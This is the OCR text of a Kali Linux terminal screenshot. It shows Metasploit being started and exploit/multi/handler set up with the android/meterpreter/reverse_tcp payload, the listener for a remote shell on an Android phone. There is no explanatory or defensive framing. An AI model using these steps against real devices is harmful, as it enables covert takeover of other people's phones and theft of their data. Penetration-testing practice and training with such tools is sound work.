 root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# service postgresql start
┌──(root💀kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set
set setg
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target